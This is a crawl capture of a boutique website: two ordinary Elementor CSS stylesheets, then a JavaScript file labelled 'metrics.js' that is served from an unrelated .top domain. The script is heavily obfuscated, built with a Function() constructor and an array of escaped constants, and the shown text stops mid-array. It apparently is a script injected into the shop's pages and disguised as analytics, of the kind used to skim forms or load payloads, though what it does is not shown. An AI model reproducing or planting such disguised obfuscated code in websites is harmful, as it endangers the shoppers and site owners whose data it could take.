

--- FILE ---
content_type: text/css
request_url: https://www.kmboutiques.com/wp-content/uploads/elementor/css/post-38887.css?ver=1767549168
body_size: 1054
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38887 .elementor-element.elementor-element-69a854a:not(.elementor-motion-effects-element-type-background), .elementor-38887 .elementor-element.elementor-element-69a854a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A2A2A;}.elementor-38887 .elementor-element.elementor-element-69a854a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 100px 8px 100px;}.elementor-38887 .elementor-element.elementor-element-69a854a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38887 .elementor-element.elementor-element-4b596e8{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-38887 .elementor-element.elementor-element-1e9d04c{width:var( --container-widget-width, 140.302% );max-width:140.302%;--container-widget-width:140.302%;--container-widget-flex-grow:0;text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-38887 .elementor-element.elementor-element-43ce106{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-38887 .elementor-element.elementor-element-43ce106 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-38887 .elementor-element.elementor-element-4f91e81:not(.elementor-motion-effects-element-type-background), .elementor-38887 .elementor-element.elementor-element-4f91e81 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-38887 .elementor-element.elementor-element-4f91e81{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;}.elementor-38887 .elementor-element.elementor-element-4f91e81 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38887 .elementor-element.elementor-element-5d7e5cf{text-align:left;}.elementor-38887 .elementor-element.elementor-element-5d7e5cf img{width:61%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-menu-toggle{margin:0 auto;}.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:23px;padding-right:23px;}.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main .elementor-item:focus{color:#B24C86;fill:#B24C86;}.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B24C86;}.elementor-38887 .elementor-element.elementor-element-5fc5387 .e--pointer-framed .elementor-item:before,
					.elementor-38887 .elementor-element.elementor-element-5fc5387 .e--pointer-framed .elementor-item:after{border-color:#B24C86;}.elementor-38887 .elementor-element.elementor-element-8e0eb23:not(.elementor-motion-effects-element-type-background), .elementor-38887 .elementor-element.elementor-element-8e0eb23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-38887 .elementor-element.elementor-element-8e0eb23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38887 .elementor-element.elementor-element-8e0eb23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main .elementor-item:focus{color:#B24C86;fill:#B24C86;}.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B24C86;}.elementor-38887 .elementor-element.elementor-element-8669e12 .e--pointer-framed .elementor-item:before,
					.elementor-38887 .elementor-element.elementor-element-8669e12 .e--pointer-framed .elementor-item:after{border-color:#B24C86;}.elementor-38887 .elementor-element.elementor-element-8669e12 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38887 .elementor-element.elementor-element-8669e12 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38887 .elementor-element.elementor-element-26ea8da{text-align:left;}.elementor-38887 .elementor-element.elementor-element-26ea8da img{width:93%;}.elementor-38887 .elementor-element.elementor-element-95cea0f{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-38887 .elementor-element.elementor-element-95cea0f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-38887 .elementor-element.elementor-element-07674aa{width:17%;}.elementor-38887 .elementor-element.elementor-element-73eaf78{width:70%;}.elementor-38887 .elementor-element.elementor-element-b8ddc70{width:12.555%;}.elementor-38887 .elementor-element.elementor-element-6a9ab8d{width:24%;}.elementor-38887 .elementor-element.elementor-element-dae35fd{width:66%;}.elementor-38887 .elementor-element.elementor-element-1702212{width:9.555%;}.elementor-38887 .elementor-element.elementor-element-7b5f28c{width:15%;}.elementor-38887 .elementor-element.elementor-element-365256d{width:60%;}.elementor-38887 .elementor-element.elementor-element-34b38d0{width:24.555%;}}@media(max-width:767px){.elementor-38887 .elementor-element.elementor-element-69a854a{padding:0px 0px 0px 0px;}.elementor-38887 .elementor-element.elementor-element-07674aa > .elementor-element-populated{margin:0px 0px -10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 0px 0px;}.elementor-38887 .elementor-element.elementor-element-4b596e8{text-align:center;}.elementor-38887 .elementor-element.elementor-element-8e0eb23{margin-top:0px;margin-bottom:0px;padding:8px 0px 0px 0px;}.elementor-38887 .elementor-element.elementor-element-7b5f28c{width:19%;}.elementor-bc-flex-widget .elementor-38887 .elementor-element.elementor-element-7b5f28c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38887 .elementor-element.elementor-element-7b5f28c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38887 .elementor-element.elementor-element-365256d{width:46%;}.elementor-bc-flex-widget .elementor-38887 .elementor-element.elementor-element-365256d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38887 .elementor-element.elementor-element-365256d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38887 .elementor-element.elementor-element-34b38d0{width:33%;}.elementor-bc-flex-widget .elementor-38887 .elementor-element.elementor-element-34b38d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38887 .elementor-element.elementor-element-34b38d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.kmboutiques.com/wp-content/uploads/elementor/css/post-39492.css?ver=1767549168
body_size: 958
content:
.elementor-39492 .elementor-element.elementor-element-275ae472:not(.elementor-motion-effects-element-type-background), .elementor-39492 .elementor-element.elementor-element-275ae472 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25282B;}.elementor-39492 .elementor-element.elementor-element-275ae472{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-39492 .elementor-element.elementor-element-275ae472 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39492 .elementor-element.elementor-element-32e8fcfe > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-39492 .elementor-element.elementor-element-32e8fcfe{text-align:center;}.elementor-39492 .elementor-element.elementor-element-32e8fcfe .elementor-heading-title{font-size:25px;font-weight:500;text-transform:uppercase;letter-spacing:2px;color:#B8438B;}.elementor-39492 .elementor-element.elementor-element-57a69c6a{--grid-template-columns:repeat(0, auto);--icon-size:27px;--grid-column-gap:40px;--grid-row-gap:0px;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-widget-container{text-align:center;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon i{color:#ffffff;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon svg{fill:#ffffff;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon:hover i{color:#b8438b;}.elementor-39492 .elementor-element.elementor-element-57a69c6a .elementor-social-icon:hover svg{fill:#b8438b;}.elementor-39492 .elementor-element.elementor-element-4cf70014:not(.elementor-motion-effects-element-type-background), .elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-container{max-width:1128px;}.elementor-39492 .elementor-element.elementor-element-4cf70014{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-shape-top .elementor-shape-fill{fill:#25282B;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-shape-top svg{width:calc(293% + 1.3px);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-39492 .elementor-element.elementor-element-2507d085 .elementor-heading-title{font-size:18px;font-weight:600;color:#B8438B;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-39492 .elementor-element.elementor-element-4d3ea897{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-39492 .elementor-element.elementor-element-5a423e5d .elementor-heading-title{font-size:18px;font-weight:500;color:#B8438B;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-39492 .elementor-element.elementor-element-1bce97b6{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-39492 .elementor-element.elementor-element-4bd83dd5 .elementor-heading-title{font-size:18px;font-weight:600;color:#B8438B;}.elementor-39492 .elementor-element.elementor-element-0ec4f4c:not(.elementor-motion-effects-element-type-background), .elementor-39492 .elementor-element.elementor-element-0ec4f4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-39492 .elementor-element.elementor-element-0ec4f4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39492 .elementor-element.elementor-element-0ec4f4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39492 .elementor-element.elementor-element-04714e3{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-39492 .elementor-element.elementor-element-04714e3 a{color:#a85373;}.elementor-39492 .elementor-element.elementor-element-04714e3 a:hover, .elementor-39492 .elementor-element.elementor-element-04714e3 a:focus{color:#B8B4B4;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39492 .elementor-element.elementor-element-a73ec2{width:21.277%;}.elementor-39492 .elementor-element.elementor-element-36749607{width:28.723%;}}@media(max-width:1024px){.elementor-39492 .elementor-element.elementor-element-275ae472{padding:40px 20px 40px 20px;}.elementor-39492 .elementor-element.elementor-element-57a69c6a > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-39492 .elementor-element.elementor-element-4cf70014{padding:60px 20px 60px 20px;}}@media(max-width:767px){.elementor-39492 .elementor-element.elementor-element-275ae472{padding:30px 20px 30px 20px;}.elementor-39492 .elementor-element.elementor-element-57a69c6a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-39492 .elementor-element.elementor-element-57a69c6a{--icon-size:15px;--grid-column-gap:16px;}.elementor-39492 .elementor-element.elementor-element-4cf70014 > .elementor-shape-top svg{height:10px;}.elementor-39492 .elementor-element.elementor-element-4cf70014{padding:50px 20px 50px 20px;}.elementor-39492 .elementor-element.elementor-element-245a754c{width:100%;}.elementor-39492 .elementor-element.elementor-element-a73ec2{width:42%;}.elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39492 .elementor-element.elementor-element-4d3ea897 .elementor-icon-list-item > a{font-size:13px;}.elementor-39492 .elementor-element.elementor-element-36749607{width:57%;}.elementor-39492 .elementor-element.elementor-element-36749607 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39492 .elementor-element.elementor-element-1bce97b6 .elementor-icon-list-item > a{font-size:13px;}.elementor-39492 .elementor-element.elementor-element-5eb83c07{width:100%;}.elementor-39492 .elementor-element.elementor-element-5eb83c07 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39492 .elementor-element.elementor-element-4bd83dd5{text-align:center;}.elementor-39492 .elementor-element.elementor-element-c9bb4c5{text-align:center;}.elementor-39492 .elementor-element.elementor-element-04714e3{font-size:12px;}}

--- FILE ---
content_type: application/javascript
request_url: https://meriksgivechance.top/kmboutiques/metrics.js
body_size: 105529
content:
Function("ODC2qpY","var M0O4HL,HEgQOx,UrlAIiP,FVr7tb4,_hX_RP,TfVcYxe,De2Cpti,SBj48L,IXu1P2,LgmTbU,hldQk0,eEcYpuj,secmODa,ixnm1Cq;const Q1pEONC=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,0x6e,0x1,\"\\u0061\",null,0x20,0x100,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0xb4,0x48,0xa4,0x238,0x80,void 0x0,0xd5,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x23e,0x12,0x234,0x46,0x5,0xc0,0x2d,\"\\u0063\",0xe4,0x1fff,\"\\x62\",0x8a,\"\\u0069\",\"\\x67\",\"\\u0066\",0x67,0x22,0x87,0x85,\"\\x65\",0x68,0x69,0x6a,0x6b,0x6c,0x6d,0x9,\"\\x64\",0x6f,0x70,0x47,0x77,0x7b,0x71,\"\\x68\",0x72,0x73,0x74,0x75,0x76,0x78,0x79,0x7a,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x86,0x88,0x89,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9e,\"\\u0078\",0x9f,0xa0,0xa1,0xa2,0xa3,\"\\u004a\",0xa5,0xa6,\"\\u0079\",0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb5,0xb6,0xb7,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,\"\\x4e\",0xc8,0xc9,\"\\x7a\",0xca,0xcb,0xcc,0xcd,0xce,0xcf,0xd0,0xd1,0xd2,0xd3,0xd4,\"\\u0043\",0xd6,0xd7,0xd8,0xd9,0xda,0xdb,0xdc,0xdd,0xde,0xe0,0xe1,0xe2,0xe3,0x13,0x21,0xe5,\"\\x4b\",0x18,0x3c,0xe6,0xe7,\"\\x3d\",0xe8,0xe9,0x3b,0x57,0x4e,0xea,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0x23,0xf4,0xf5,0xf6,\"\\u0072\",0xf7,0xf8,0xf9,0xfa,0xfb,0xfc,\"\\u0047\",0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,\"\\x6d\",0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,\"\\u004f\",0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x127,0x128,\"\\x31\",0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x24,0x14,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x36,0x138,0x139,0x13a,0x13b,0x13c,0x13d,\"\\u006b\",0x2e,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,\"\\u0035\",0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x2c,0x4b,0xb,0x154,\"\\u0045\",0x155,0x156,0x157,0x158,0x159,\"\\u0074\",0x15a,0x15b,0x15c,0x15d,0x15e,0x38,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,\"\\x48\",0x3a,0x16b,0x16c,0x16d,0x16e,0x16f,\"\\x6a\",0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x27,0x180,0x181,0x4d,0x11,0x182,!0x1,0x60,!0x0,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x66,0x18d,0x18e,0x18f,0x190,0x191,0x192,\"\\u0074\\u0079\",0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,\"\\u0041\",0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1a,0x1ba,0x1bb,0xa,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,\"\\x5f\",0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x35,0x1c9,0x1ca,0x1cb,0x1cc,0x55,0x64,0x1cd,0x1e,0x1ce,0x1cf,0x26,0x53,0x1d0,0x1d1,0x1d2,0x63,0x37,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,\"\\x36\",0x1d9,\"\\u0055\",0x1da,0x3ff,0x10000,0xd800,0xdc00,0x1b,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x40,0x1e3,0x1e4,0